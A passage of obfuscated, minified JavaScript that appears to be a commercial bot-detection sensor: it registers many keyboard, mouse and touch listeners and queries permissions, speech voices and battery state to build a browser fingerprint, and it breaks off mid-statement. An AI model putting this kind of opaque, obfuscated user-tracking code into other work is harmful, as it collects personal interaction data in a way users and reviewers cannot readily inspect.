PnF=pgF(rm),pOF=pgF(rm),ftF=LWF[wz];if(LqF[PE()[Qz(R0)].call(null,Rc,cWF,wD,fU)]){PnF=EpF(LqF[Bx(typeof PE()[Qz(Nc)],Iv('',[][[]]))?PE()[Qz(R0)](Y0,Uk([]),wD,fU):PE()[Qz(vk)].call(null,JFF,Uk({}),KU,YWF)][jz(typeof WT()[bV(t8)],'undefined')?WT()[bV(rm)].call(null,Qn,ngF,IO):WT()[bV(cHF)](Nn,HWF,H4)]);pOF=EpF(LqF[PE()[Qz(R0)](VC,mp,wD,fU)][jz(typeof d5()[M2F(R2F)],Iv([],[][[]]))?d5()[M2F(QT)].call(null,q7,JFF,NC,x8,wX):d5()[M2F(T8)](rG,DX,np,Y0,nh)]);ftF=EpF(LqF[PE()[Qz(R0)](MU,FA,wD,fU)][TX()[Rx(RKF)].call(null,YC,J5,qx)]);}var PBF=PE()[Qz(QT)].apply(null,[MU,FA,nw,THF])[TX()[Rx(DX)].call(null,I3,U4,Rc)](UIF,PE()[Qz(bh)](zz,wt,sl,DwF))[jz(typeof TX()[Rx(RKF)],Iv('',[][[]]))?TX()[Rx(hC)].apply(null,[qx,JfF,wh]):TX()[Rx(DX)](I3,U4,NE)](UBF,PE()[Qz(bh)](Uk(Uk(rm)),Uk(Uk(rm)),sl,DwF))[TX()[Rx(DX)](I3,U4,Hq)](R8F,PE()[Qz(bh)](DLF,ZA,sl,DwF))[Bx(typeof TX()[Rx(Wp)],Iv([],[][[]]))?TX()[Rx(DX)](I3,U4,rp):TX()[Rx(hC)].apply(null,[Q8,rm,Bq])](qtF,jz(typeof PE()[Qz(j0)],Iv([],[][[]]))?PE()[Qz(vk)](Uk([]),mp,sA,Ij):PE()[Qz(bh)](FA,HM,sl,DwF))[TX()[Rx(DX)](I3,U4,J3)](n8F,PE()[Qz(bh)].apply(null,[Uk(Uk(rm)),Uk(rm),sl,DwF]))[TX()[Rx(DX)](I3,U4,QT)](PCF,PE()[Qz(bh)].call(null,YC,T7,sl,DwF))[TX()[Rx(DX)](I3,U4,Ec)](DqF,PE()[Qz(bh)](Uk(Uk(NE)),nh,sl,DwF))[TX()[Rx(DX)].apply(null,[I3,U4,lc])](ChF,PE()[Qz(bh)](Tk,VLF,sl,DwF))[TX()[Rx(DX)].call(null,I3,U4,f8)](PnF,PE()[Qz(bh)](B8,Tj,sl,DwF))[TX()[Rx(DX)].apply(null,[I3,U4,WdF])](pOF,PE()[Qz(bh)](HM,P8,sl,DwF))[TX()[Rx(DX)](I3,U4,Ch)](ftF);if(qQF(typeof LqF[TX()[Rx(G2F)].call(null,Hq,U9,VLF)],TX()[Rx(Dn)](OLF,V9,vk))&&jz(LqF[TX()[Rx(G2F)].call(null,Hq,U9,Nc)],Uk({})))PBF=PE()[Qz(QT)].call(null,Uk(Uk({})),EY,nw,THF)[TX()[Rx(DX)](I3,U4,Hq)](PBF,TX()[Rx(fP)](f8,XU,cWF));X8F=PE()[Qz(QT)](wh,GX,nw,THF)[TX()[Rx(DX)](I3,U4,dX)](Iv(X8F,PBF),TX()[Rx(v8)](vk,Z7,wh));AzF+=UBF;YBF=Iv(Iv(YBF,UIF),UBF);UIF++;}if(blF&&Wc(UIF,cb[TX()[Rx(xHF)](kJF,LB,tl)]())&&Am(MhF,rm)){SEF=QT;qkF(Uk(Uk(wf)));MhF++;}fmF++;}catch(JcF){A4.splice(fD(CnF,rm),Infinity,NFF);}A4.pop();};var jMF=function(khF){A4.push(zU);try{var GtF=A4.length;var fqF=Uk(k2);if(Am(S8F,htF)&&Am(PmF,Tk)&&khF){var IpF=fD(xrF(),hW[TX()[Rx(JFF)](qbF,A0,BO)].bmak[TX()[Rx(Q8)](JQF,sKF,HWF)]);var HCF=EpF(khF[WT()[bV(cHF)].apply(null,[Nn,wh,fj])]);var WCF=EpF(khF[d5()[M2F(T8)](BO,DX,TrF,Y0,tp)]);var nSF=EpF(khF[jz(typeof TX()[Rx(qt)],Iv('',[][[]]))?TX()[Rx(hC)].apply(null,[fS,qZ,wh]):TX()[Rx(RKF)].apply(null,[YC,Dx,r0])]);var TPF=PE()[Qz(QT)].apply(null,[HM,qI,pq,THF])[TX()[Rx(DX)].apply(null,[I3,Yt,Uk(Uk({}))])](S8F,PE()[Qz(bh)](DLF,YC,Y8,DwF))[TX()[Rx(DX)].call(null,I3,Yt,v5)](IpF,PE()[Qz(bh)].apply(null,[rC,Uk(Uk({})),Y8,DwF]))[TX()[Rx(DX)].apply(null,[I3,Yt,dX])](HCF,PE()[Qz(bh)].apply(null,[Uk(Uk({})),FA,Y8,DwF]))[Bx(typeof TX()[Rx(mh)],Iv([],[][[]]))?TX()[Rx(DX)](I3,Yt,GX):TX()[Rx(hC)](xP,tHF,lc)](WCF,PE()[Qz(bh)].apply(null,[Uk({}),Uk(Uk(rm)),Y8,DwF]))[jz(typeof TX()[Rx(qbF)],'undefined')?TX()[Rx(hC)].apply(null,[t1F,Aq,Uk(rm)]):TX()[Rx(DX)].apply(null,[I3,Yt,Hq])](nSF);if(Bx(typeof khF[TX()[Rx(G2F)].call(null,Hq,Qm,Yn)],TX()[Rx(Dn)](OLF,zj,Fn))&&jz(khF[jz(typeof TX()[Rx(QO)],Iv([],[][[]]))?TX()[Rx(hC)].call(null,EC,UbF,Uk(Uk(NE))):TX()[Rx(G2F)](Hq,Qm,Uk(rm))],Uk([])))TPF=PE()[Qz(QT)](Uk(Uk({})),Uk(NE),pq,THF)[TX()[Rx(DX)](I3,Yt,j0)](TPF,TX()[Rx(fP)](f8,TP,mgF));YcF=PE()[Qz(QT)].call(null,MX,cWF,pq,THF)[Bx(typeof TX()[Rx(BO)],'undefined')?TX()[Rx(DX)](I3,Yt,vC):TX()[Rx(hC)].call(null,v8,Tn,hC)](Iv(YcF,TPF),TX()[Rx(v8)](vk,Zz,P8));AzF+=IpF;zqF=Iv(Iv(zqF,S8F),IpF);S8F++;}if(blF&&Wc(S8F,rm)&&Am(T3F,rm)){SEF=hC;qkF(Uk(Uk(wf)));T3F++;}PmF++;}catch(cIF){A4.splice(fD(GtF,rm),Infinity,zU);}A4.pop();};var X0F=function(PcF){A4.push(nt);try{var U3F=A4.length;var ASF=Uk(Uk(wf));D7F=PcF[WT()[bV(ft)].apply(null,[HWF,Uk(rm),JX])]||PE()[Qz(QT)](THF,cWF,CD,THF);if(Bx(D7F,PE()[Qz(QT)](K1F,DLF,CD,THF))){D7F=hW[PE()[Qz(T0)].call(null,Uk(Uk(rm)),gC,Lv,kx)][TX()[Rx(RB)].apply(null,[v8,sC,lc])](D7F);}hhF=Uk(Uk(k2));var bIF=NE;var rPF=Y0;var ZCF=hW[Bx(typeof PE()[Qz(zz)],Iv('',[][[]]))?PE()[Qz(nn)].apply(null,[cWF,Uk({}),IbF,MA]):PE()[Qz(vk)](Uk(Uk([])),LR,Vq,cX)](function(){A4.push(ZFF);var fpF=new (hW[Bx(typeof TX()[Rx(nC)],'undefined')?TX()[Rx(qU)].call(null,Jh,Zx,T8):TX()[Rx(hC)](n0,kj,MLF)])(d5()[M2F(Ic)].apply(null,[B8,xq,RA,wz,mp]),UN(lQ,[WT()[bV(ft)].call(null,HWF,j0,YI),d5()[M2F(Ic)](Yn,xq,RA,wz,Uk(rm))]));hW[TX()[Rx(JFF)].apply(null,[qbF,Jp,rm])][PE()[Qz(Bc)].call(null,wz,Q2F,DZ,lA)](fpF);bIF++;if(Mh(bIF,rPF)){hW[WT()[bV(YP)](DX,qt,jk)](ZCF);}A4.pop();},XsF);}catch(NtF){A4.splice(fD(U3F,rm),Infinity,nt);hhF=Uk({});D7F=TX()[Rx(THF)].call(null,TZ,kV,j0);}A4.pop();};var knF=function(){A4.push(m1F);if(Uk(OpF)){try{var RAF=A4.length;var nnF=Uk(Uk(wf));rmF=Iv(rmF,WT()[bV(VLF)].call(null,ft,rm,PV));if(Bx(hW[WT()[bV(HM)].apply(null,[ZA,Nc,mB])][jz(typeof WT()[bV(vI)],Iv('',[][[]]))?WT()[bV(rm)].apply(null,[WsF,Ch,IA]):WT()[bV(Np)].apply(null,[bn,NE,zM])],undefined)){rmF=Iv(rmF,PE()[Qz(Zj)](zz,Ec,GG,xHF));L5F-=MFF;}else{rmF=Iv(rmF,PE()[Qz(Q8)].call(null,DLF,xHF,KA,WdF));L5F-=G0;}}catch(whF){A4.splice(fD(RAF,rm),Infinity,m1F);rmF=Iv(rmF,PE()[Qz(tI)](vk,vk,Pv,mt));L5F-=G0;}OpF=Uk(Uk(k2));}mYF();Z8F=hW[jz(typeof PE()[Qz(r0)],Iv('',[][[]]))?PE()[Qz(vk)].call(null,Uk(Uk([])),rG,SLF,V3):PE()[Qz(nn)](YC,qI,nN,MA)](function(){mYF();},cb[PE()[Qz(Z3)].apply(null,[Dp,mgF,qT,Rc])]());if(h0F&&hW[TX()[Rx(JFF)].call(null,qbF,G,Uk(NE))][WT()[bV(fS)].apply(null,[kI,qt,Nm])]){hW[TX()[Rx(JFF)](qbF,G,j0)][WT()[bV(fS)](kI,wt,Nm)](TX()[Rx(F0)].apply(null,[rC,dD,WI]),X0F,Uk(Uk({})));}if(hW[WT()[bV(HM)](ZA,mx,mB)][WT()[bV(fS)](kI,Rc,Nm)]){hW[WT()[bV(HM)](ZA,vC,mB)][WT()[bV(fS)](kI,Uk(Uk(rm)),Nm)](PE()[Qz(qn)](Uk(Uk({})),Bj,j7,DX),ExF,Uk(Uk([])));hW[WT()[bV(HM)].apply(null,[ZA,Uk(NE),mB])][Bx(typeof WT()[bV(MA)],'undefined')?WT()[bV(fS)](kI,qt,Nm):WT()[bV(rm)].apply(null,[YA,Uk([]),QR])](TX()[Rx(CFF)](ft,K5,BKF),QqF,Uk(Uk({})));hW[WT()[bV(HM)].apply(null,[ZA,At,mB])][Bx(typeof WT()[bV(Vc)],Iv('',[][[]]))?WT()[bV(fS)].apply(null,[kI,Uk(Uk({})),Nm]):WT()[bV(rm)].apply(null,[gn,VLF,rq])](TX()[Rx(vX)](cj,bS,BKF),IIF,Uk(wf));hW[jz(typeof WT()[bV(BA)],Iv('',[][[]]))?WT()[bV(rm)].apply(null,[IB,GA,C8]):WT()[bV(HM)](ZA,lc,mB)][WT()[bV(fS)].call(null,kI,WdF,Nm)](PE()[Qz(Gt)].call(null,Ul,Nx,D9,Z3),N8F,Uk(Uk(k2)));hW[WT()[bV(HM)](ZA,Uk({}),mB)][WT()[bV(fS)].apply(null,[kI,rC,Nm])](TX()[Rx(sLF)](tWF,TS,HM),CPF,Uk(wf));hW[WT()[bV(HM)](ZA,vk,mB)][Bx(typeof WT()[bV(GA)],Iv('',[][[]]))?WT()[bV(fS)].apply(null,[kI,vk,Nm]):WT()[bV(rm)](hA,hC,GFF)](TX()[Rx(qq)](xq,Nl,Uk({})),R0F,Uk(Uk(k2)));hW[WT()[bV(HM)](ZA,qI,mB)][WT()[bV(fS)].apply(null,[kI,tbF,Nm])](Bx(typeof TX()[Rx(vX)],Iv([],[][[]]))?TX()[Rx(ZgF)](mh,bz,v5):TX()[Rx(hC)](zFF,pp,Uk(rm)),QIF,Uk(Uk([])));hW[WT()[bV(HM)].apply(null,[ZA,qbF,mB])][WT()[bV(fS)](kI,R2F,Nm)](d5()[M2F(vC)](MLF,vk,nN,QT,Uk(Uk(NE))),dBF,Uk(Uk({})));hW[WT()[bV(HM)](ZA,ngF,mB)][WT()[bV(fS)](kI,qbF,Nm)](PE()[Qz(VP)](Uk(Uk(NE)),BO,El,QA),lqF,Uk(wf));hW[WT()[bV(HM)].apply(null,[ZA,Q2F,mB])][WT()[bV(fS)].apply(null,[kI,Uk({}),Nm])](WT()[bV(sh)](ln,T8,Q4),ZqF,Uk(Uk(k2)));hW[WT()[bV(HM)].apply(null,[ZA,T7,mB])][WT()[bV(fS)](kI,v5,Nm)](Bx(typeof WT()[bV(rp)],Iv('',[][[]]))?WT()[bV(f0)](JFF,BKF,Kk):WT()[bV(rm)](rc,Rc,K1F),jIF,Uk(Uk([])));hW[WT()[bV(HM)].apply(null,[ZA,Uk(rm),mB])][WT()[bV(fS)].call(null,kI,Ec,Nm)](TX()[Rx(gHF)](Bj,DT,Bq),rXF,Uk(wf));hW[WT()[bV(HM)](ZA,Uk({}),mB)][WT()[bV(fS)](kI,Dp,Nm)](WT()[bV(bfF)].call(null,rJF,NE,E5),BCF,Uk(Uk([])));if(pxF){hW[WT()[bV(HM)](ZA,wh,mB)][Bx(typeof WT()[bV(vC)],Iv('',[][[]]))?WT()[bV(fS)](kI,Rc,Nm):WT()[bV(rm)].call(null,PQF,MLF,FU)](PE()[Qz(Mt)](MX,qbF,jv,pO),xCF,Uk(Uk({})));hW[WT()[bV(HM)](ZA,K1F,mB)][WT()[bV(fS)].call(null,kI,Fn,Nm)](WT()[bV(kx)](pO,wX,E8),QhF,Uk(Uk([])));hW[Bx(typeof WT()[bV(Jh)],'undefined')?WT()[bV(HM)].apply(null,[ZA,ZWF,mB]):WT()[bV(rm)](U8,NE,nWF)][WT()[bV(fS)](kI,AdF,Nm)](jz(typeof TX()[Rx(bn)],'undefined')?TX()[Rx(hC)](hgF,H0,mgF):TX()[Rx(OP)](Wh,G4,EY),xxF,Uk(Uk(k2)));hW[WT()[bV(HM)].apply(null,[ZA,wh,mB])][WT()[bV(fS)].apply(null,[kI,Uk({}),Nm])](zt()[CWF(DLF)](Yn,dj,mV,vk),pAF,Uk(Uk(k2)));FGF();hW[WT()[bV(HM)].apply(null,[ZA,VLF,mB])][WT()[bV(fS)].call(null,kI,Fn,Nm)](zt()[CWF(Bq)](T8,vLF,r4,EY),ItF,Uk(Uk({})));hW[WT()[bV(HM)].apply(null,[ZA,hC,mB])][WT()[bV(fS)](kI,Uk({}),Nm)](WT()[bV(fI)](OLF,wt,c7),k3F,Uk(wf));if(hW[WT()[bV(kX)](Vh,qI,tk)]&&hW[TX()[Rx(XsF)].call(null,qU,mB,Ic)]&&hW[TX()[Rx(XsF)].call(null,qU,mB,JFF)][Bx(typeof TX()[Rx(rU)],Iv([],[][[]]))?TX()[Rx(pO)](fS,sE,AdF):TX()[Rx(hC)](tI,Up,GC)]){var s0F=hW[WT()[bV(kX)](Vh,wh,tk)][JD()[wZ(MLF)].apply(null,[QT,UZ,T7,R7])](FqF);if(Uk(s0F)){s0F=hW[jz(typeof TX()[Rx(WHF)],'undefined')?TX()[Rx(hC)](gp,Wt,Uk(Uk(NE))):TX()[Rx(XsF)].call(null,qU,mB,Np)][TX()[Rx(pO)].apply(null,[fS,sE,v8])]();hW[WT()[bV(kX)].apply(null,[Vh,Uk(Uk(rm)),tk])][PE()[Qz(C3)].call(null,DX,qI,El,C3)](FqF,s0F);}}}if(QVF){hW[jz(typeof WT()[bV(FP)],Iv('',[][[]]))?WT()[bV(rm)](Kt,YC,z7):WT()[bV(HM)].call(null,ZA,MLF,mB)][WT()[bV(fS)](kI,rC,Nm)](TX()[Rx(W1F)].apply(null,[Y0,bz,Uk([])]),FXF,Uk(wf));hW[WT()[bV(HM)].call(null,ZA,FA,mB)][WT()[bV(fS)](kI,Ec,Nm)](PE()[Qz(OP)](Uk([]),JFF,GD,YP),gqF,Uk(Uk(k2)));hW[WT()[bV(HM)](ZA,ALF,mB)][jz(typeof WT()[bV(Nx)],Iv('',[][[]]))?WT()[bV(rm)].call(null,zC,Uk(Uk([])),hC):WT()[bV(fS)].apply(null,[kI,ZA,Nm])](PE()[Qz(Bq)].apply(null,[bKF,T8,XZ,tI]),ACF,Uk(Uk(k2)));}}else if(hW[Bx(typeof WT()[bV(bn)],Iv([],[][[]]))?WT()[bV(HM)].call(null,ZA,Nx,mB):WT()[bV(rm)](zFF,WI,tl)][TX()[Rx(CwF)](gX,lv,Xp)]){hW[jz(typeof WT()[bV(DLF)],Iv('',[][[]]))?WT()[bV(rm)](A0,f8,Kt):WT()[bV(HM)](ZA,mp,mB)][TX()[Rx(CwF)].call(null,gX,lv,Dn)](PE()[Qz(DwF)](T7,wp,EK,Np),CPF);hW[Bx(typeof WT()[bV(Ul)],Iv('',[][[]]))?WT()[bV(HM)](ZA,tl,mB):WT()[bV(rm)](G0,AdF,A8)][TX()[Rx(CwF)](gX,lv,BO)](jz(typeof zt()[CWF(R2F)],'undefined')?zt()[CWF(wz)].call(null,VC,Sx,bQF,O3):zt()[CWF(Pk)](tp,BR,jM,QT),R0F);hW[Bx(typeof WT()[bV(O3)],Iv([],[][[]]))?WT()[bV(HM)](ZA,Uk(Uk({})),mB):WT()[bV(rm)](dc,dX,Ij)][TX()[Rx(CwF)].call(null,gX,lv,Bj)](Bx(typeof WT()[bV(kx)],Iv('',[][[]]))?WT()[bV(th)](nn,j0,GD):WT()[bV(rm)].apply(null,[M8,rG,pn]),QIF);hW[WT()[bV(HM)](ZA,xn,mB)][TX()[Rx(CwF)](gX,lv,LR)](PE()[Qz(RKF)].call(null,Np,NE,WS,F0),dBF);hW[Bx(typeof WT()[bV(T8)],Iv([],[][[]]))?WT()[bV(HM)].apply(null,[ZA,AdF,mB]):WT()[bV(rm)](vO,Uk(rm),HI)][TX()[Rx(CwF)].call(null,gX,lv,mgF)](PE()[Qz(kC)](Uk(rm),vk,Nv,qI),jIF);hW[WT()[bV(HM)].apply(null,[ZA,Y0,mB])][TX()[Rx(CwF)].call(null,gX,lv,K1F)](JD()[wZ(rG)](QT,WHF,Fn,jM),rXF);hW[WT()[bV(HM)].call(null,ZA,VC,mB)][TX()[Rx(CwF)](gX,lv,nh)](WT()[bV(PB)](rC,z7,lD),BCF);if(pxF){hW[WT()[bV(HM)](ZA,bKF,mB)][TX()[Rx(CwF)](gX,lv,Y0)](TX()[Rx(W1F)](Y0,bz,bKF),FXF);hW[Bx(typeof WT()[bV(RKF)],Iv([],[][[]]))?WT()[bV(HM)](ZA,nh,mB):WT()[bV(rm)].call(null,tp,mgF,vU)][Bx(typeof TX()[Rx(R0)],Iv('',[][[]]))?TX()[Rx(CwF)](gX,lv,Uk(Uk(rm))):TX()[Rx(hC)](WP,C0,mp)](PE()[Qz(Mt)](qt,ALF,jv,pO),xCF);hW[WT()[bV(HM)](ZA,wp,mB)][TX()[Rx(CwF)].apply(null,[gX,lv,Uk(Uk({}))])](Bx(typeof PE()[Qz(Gt)],'undefined')?PE()[Qz(OP)].apply(null,[HM,rm,GD,YP]):PE()[Qz(vk)](VLF,LR,I0,rp),gqF);hW[Bx(typeof WT()[bV(kJF)],Iv([],[][[]]))?WT()[bV(HM)](ZA,Uk(Uk(NE)),mB):WT()[bV(rm)].call(null,MR,Uk(rm),ct)][TX()[Rx(CwF)].apply(null,[gX,lv,mgF])](WT()[bV(kx)].call(null,pO,hC,E8),QhF);hW[WT()[bV(HM)](ZA,cWF,mB)][TX()[Rx(CwF)](gX,lv,MU)](TX()[Rx(OP)].apply(null,[Wh,G4,HM]),xxF);hW[WT()[bV(HM)].apply(null,[ZA,wp,mB])][Bx(typeof TX()[Rx(sh)],'undefined')?TX()[Rx(CwF)].apply(null,[gX,lv,QT]):TX()[Rx(hC)].call(null,VKF,bt,kX)](PE()[Qz(Bq)](Uk(rm),Uk(Uk({})),XZ,tI),ACF);}}QMF();jDF=IVF();if(blF){SEF=LWF[Y0];qkF(Uk([]));}hW[TX()[Rx(JFF)].call(null,qbF,G,Uk({}))].bmak[tV()[pLF(Q2F)].apply(null,[Hn,mgF,mx,FA,BD])]=Uk([]);A4.pop();};var qIF=function(){A4.push(At);if(Uk(Uk(hW[TX()[Rx(JFF)](qbF,Zp,Uk(rm))][jz(typeof WT()[bV(WsF)],Iv([],[][[]]))?WT()[bV(rm)](Zj,Fn,tA):WT()[bV(WwF)].call(null,WdF,Hq,x2F)]))&&Uk(Uk(hW[TX()[Rx(JFF)](qbF,Zp,Yn)][WT()[bV(WwF)].apply(null,[WdF,Ul,x2F])][TX()[Rx(tWF)](hn,QHF,r0)]))){XpF();if(Bx(hW[jz(typeof TX()[Rx(CFF)],'undefined')?TX()[Rx(hC)].call(null,qt,lWF,GX):TX()[Rx(JFF)](qbF,Zp,Uk(Uk({})))][WT()[bV(WwF)](WdF,Hq,x2F)][TX()[Rx(JbF)].call(null,CwF,Oq,tp)],undefined)){hW[Bx(typeof TX()[Rx(J3)],Iv([],[][[]]))?TX()[Rx(JFF)].call(null,qbF,Zp,bKF):TX()[Rx(hC)].call(null,MgF,Rt,GC)][Bx(typeof WT()[bV(ZA)],Iv('',[][[]]))?WT()[bV(WwF)](WdF,Yn,x2F):WT()[bV(rm)].call(null,NO,Bq,pt)][TX()[Rx(JbF)](CwF,Oq,q7)]=XpF;}}else{b8F=TX()[Rx(qI)](Iq,rA,Xp);}A4.pop();};var XpF=function(){A4.push(J0);var KDF=hW[jz(typeof TX()[Rx(kJF)],Iv([],[][[]]))?TX()[Rx(hC)].call(null,D8,Pt,Uk(Uk(NE))):TX()[Rx(JFF)](qbF,pU,mq)][jz(typeof WT()[bV(ZWF)],'undefined')?WT()[bV(rm)](sj,Rc,NKF):WT()[bV(WwF)](WdF,THF,Zc)][TX()[Rx(tWF)].call(null,hn,A3,Pk)]();if(Wc(KDF[jz(typeof PE()[Qz(Gt)],Iv([],[][[]]))?PE()[Qz(vk)](hC,J3,In,fS):PE()[Qz(NE)].apply(null,[Bj,Uk(Uk({})),IKF,fS])],NE)){var X3F=PE()[Qz(QT)](qbF,f8,FC,THF);for(var NAF=NE;Am(NAF,KDF[PE()[Qz(NE)](q7,THF,IKF,fS)]);NAF++){X3F+=PE()[Qz(QT)].call(null,Pk,ngF,FC,THF)[TX()[Rx(DX)](I3,Fx,Pk)](KDF[NAF][WT()[bV(Vh)](Dq,Uk({}),N8)],TX()[Rx(Et)](kx,s4,AdF))[TX()[Rx(DX)](I3,Fx,Uk(NE))](KDF[NAF][WT()[bV(Zp)](EI,WdF,CU)]);}v0F=KDF[PE()[Qz(NE)].call(null,B8,tbF,IKF,fS)];b8F=SvF(psF(X3F));}else{b8F=PE()[Qz(wz)].call(null,Uk(Uk([])),Nx,J0,gX);}A4.pop();};var J3F=function(){A4.push(KLF);try{var D3F=A4.length;var vCF=Uk(k2);qBF=FR(WT()[bV(Mt)](Nc,Uk(NE),CM),hW[TX()[Rx(JFF)].call(null,qbF,ffF,ZWF)])&&Bx(typeof hW[jz(typeof TX()[Rx(tp)],'undefined')?TX()[Rx(hC)](cwF,U0,BO):TX()[Rx(JFF)](qbF,ffF,wz)][WT()[bV(Mt)](Nc,DX,CM)],TX()[Rx(Dn)](OLF,kv,Y0))?hW[TX()[Rx(JFF)](qbF,ffF,Bj)][WT()[bV(Mt)](Nc,v8,CM)]:pgF(rm);}catch(MtF){A4.splice(fD(D3F,rm),Infinity,KLF);qBF=pgF(rm);}A4.pop();};var VIF=function(){A4.push(lR);var Z0F=[];var gtF=[WT()[bV(lq)](LR,ALF,bp),Bx(typeof PE()[Qz(tl)],'undefined')?PE()[Qz(F0)].call(null,vk,GX,nI,s8):PE()[Qz(vk)].call(null,K1F,Ul,Cp,Nt),Bx(typeof WT()[bV(t8)],Iv([],[][[]]))?WT()[bV(I0)](rp,GX,PD):WT()[bV(rm)].call(null,rU,dX,sZ),TX()[Rx(cj)].call(null,qI,rM,Uk([])),PE()[Qz(CFF)](qbF,Uk(Uk({})),Dv,tl),tV()[pLF(Tj)](qbF,LR,ZWF,FA,DsF),jz(typeof tV()[pLF(Nc)],'undefined')?tV()[pLF(T7)](Ul,Uk(Uk([])),Ul,cJF,OI):tV()[pLF(xHF)](S8,WI,Nc,HM,nx),Bx(typeof TX()[Rx(R3)],'undefined')?TX()[Rx(UB)](Q2F,xl,wz):TX()[Rx(hC)].call(null,ArF,Iq,DLF),PE()[Qz(vX)](LR,v5,B7,KI)];try{var BDF=A4.length;var YAF=Uk({});if(Uk(hW[WT()[bV(ALF)].call(null,Bj,HWF,bO)][Bx(typeof JD()[wZ(R2F)],Iv([],[][[]]))?JD()[wZ(z7)](T7,n3,q7,TA):JD()[wZ(Tk)].call(null,Ej,CI,Nx,p8)])){JxF=WT()[bV(QT)](r0,Uk(Uk({})),F7);A4.pop();return;}JxF=WT()[bV(Y0)].apply(null,[cHF,GC,Mz]);var bOF=function XPF(mPF,NpF){var Q0F;A4.push(Pn);return Q0F=hW[WT()[bV(ALF)].call(null,Bj,dX,p8)][JD()[wZ(z7)].apply(null,[T7,n3,bKF,KP])][WT()[bV(Wq)](tO,rG,sZ)](UN(lQ,[tV()[pLF(hC)].apply(null,[NE,ZB,Nc,Y0,kP]),mPF]))[jz(typeof TX()[Rx(kx)],Iv([],[][[]]))?TX()[Rx(hC)](Tp,qp,Bq):TX()[Rx(ZB)].apply(null,[DLF,Az,LR])](function(q8F){A4.push(Xc);switch(q8F[JD()[wZ(cWF)].call(null,vk,QO,GC,D3)]){case Bx(typeof TX()[Rx(vdF)],'undefined')?TX()[Rx(Iq)].call(null,m8,Kp,Yn):TX()[Rx(hC)](vHF,X0,VC):Z0F[NpF]=rm;break;case tV()[pLF(wp)](dA,Pk,T8,QT,An):Z0F[NpF]=Tk;break;case WT()[bV(QO)](fI,Uk(Uk(NE)),J8):Z0F[NpF]=NE;break;default:Z0F[NpF]=LWF[Ul];}A4.pop();})[jz(typeof PE()[Qz(tO)],Iv('',[][[]]))?PE()[Qz(vk)].apply(null,[P8,Nx,NKF,Fx]):PE()[Qz(GA)].call(null,VC,Tk,gP,Hq)](function(f8F){A4.push(fp);Z0F[NpF]=Bx(f8F[PE()[Qz(P8)](Uk(Uk({})),LP,jD,tB)][WT()[bV(bh)].call(null,mp,T8,xLF)](Bx(typeof TX()[Rx(Pk)],'undefined')?TX()[Rx(H0)].call(null,tl,Ak,HM):TX()[Rx(hC)].call(null,s1F,PrF,mgF)),pgF(rm))?Y0:wz;A4.pop();}),A4.pop(),Q0F;};var ROF=gtF[TX()[Rx(fI)].call(null,hR,qV,B8)](function(VcF,SSF){return bOF(VcF,SSF);});hW[TX()[Rx(VC)](Z3,VM,GX)][PE()[Qz(Nn)].apply(null,[WdF,JFF,OD,wX])](ROF)[TX()[Rx(ZB)](DLF,PS,Uk(rm))](function(){A4.push(zh);JxF=WT()[bV(R0)](RKF,rp,Pc)[TX()[Rx(DX)](I3,xC,Uk({}))](Z0F[jz(typeof PE()[Qz(OP)],Iv('',[][[]]))?PE()[Qz(vk)].call(null,f8,HWF,zWF,sX):PE()[Qz(nh)](Tk,Pk,Kt,P0)](NE,Tk)[PE()[Qz(THF)].call(null,Q2F,tp,sG,gI)](PE()[Qz(QT)](Uk(rm),QT,QwF,THF)),TX()[Rx(Y0)].apply(null,[lA,DZ,r0]))[TX()[Rx(DX)].call(null,I3,xC,Rc)](Z0F[Tk],Bx(typeof TX()[Rx(Ul)],Iv('',[][[]]))?TX()[Rx(Y0)](lA,DZ,wp):TX()[Rx(hC)](T0,zZ,Bq))[Bx(typeof TX()[Rx(qt)],'undefined')?TX()[Rx(DX)].apply(null,[I3,xC,Dp]):TX()[Rx(hC)](jsF,GKF,VC)](Z0F[PE()[Qz(nh)](Uk(Uk(rm)),vk,Kt,P0)](wz)[PE()[Qz(THF)](WI,j0,sG,gI)](PE()[Qz(QT)].apply(null,[Uk(Uk(rm)),Bj,QwF,THF])),TX()[Rx(CC)].call(null,Kq,TU,Bj));A4.pop();});}catch(SqF){A4.splice(fD(BDF,rm),Infinity,lR);JxF=TX()[Rx(EY)].apply(null,[ZLF,GT,ALF]);}A4.pop();};var bBF=function(){A4.push(DwF);if(hW[jz(typeof WT()[bV(WHF)],'undefined')?WT()[bV(rm)](nn,tbF,rQF):WT()[bV(ALF)].call(null,Bj,rC,wU)][jz(typeof tV()[pLF(qx)],Iv(PE()[Qz(QT)](Uk(Uk({})),v8,Lh,THF),[][[]]))?tV()[pLF(T7)](kn,Dp,ZB,MO,sfF):tV()[pLF(rp)].call(null,AP,GX,GC,vk,Hx)]){hW[jz(typeof WT()[bV(UZ)],Iv('',[][[]]))?WT()[bV(rm)](mC,dX,WI):WT()[bV(ALF)].call(null,Bj,JFF,wU)][tV()[pLF(rp)](AP,B8,J3,vk,Hx)][d5()[M2F(tp)](J3,OLF,pt,QT,QT)]()[jz(typeof TX()[Rx(MA)],Iv('',[][[]]))?TX()[Rx(hC)].call(null,mt,AU,j0):TX()[Rx(ZB)].apply(null,[DLF,xQF,NE])](function(W0F){mhF=W0F?rm:NE;})[PE()[Qz(GA)](Uk([]),nh,jh,Hq)](function(N0F){mhF=NE;});}A4.pop();};var lCF=function(){return RVF.apply(this,[ds,arguments]);};var wnF=function(){A4.push(Oh);if(Uk(DxF)){try{var POF=A4.length;var rtF=Uk(Uk(wf));rmF=Iv(rmF,JD()[wZ(hC)].apply(null,[rm,UZ,Y0,OA]));if(Bx(hW[WT()[bV(HM)].apply(null,[ZA,HM,AM])][WT()[bV(nC)](T0,mp,U7)],undefined)){rmF=Iv(rmF,PE()[Qz(Zj)](Uk(Uk(NE)),ZB,Ez,xHF));L5F*=Ej;}else{rmF=Iv(rmF,PE()[Qz(Q8)].call(null,QT,Uk(Uk({})),bm,WdF));L5F*=LWF[rG];}}catch(CxF){A4.splice(fD(POF,rm),Infinity,Oh);rmF=Iv(rmF,PE()[Qz(tI)](Q2F,ZA,Gc,mt));L5F*=SwF;}DxF=Uk(Uk({}));}var dIF=EKF();var lpF=PE()[Qz(QT)].call(null,rG,mq,Jj,THF)[TX()[Rx(DX)](I3,xh,vC)](fZ(dIF));var WOF=BQF(hW[TX()[Rx(JFF)].call(null,qbF,B3,ZWF)].bmak[TX()[Rx(Q8)].call(null,JQF,bgF,Uk(Uk({})))],Tk);var tAF=pgF(rm);var bAF=pgF(LWF[wz]);var KnF=pgF(rm);var HIF=pgF(rm);var E3F=pgF(rm);var bcF=pgF(rm);var bCF=pgF(rm);var thF=pgF(rm);try{var 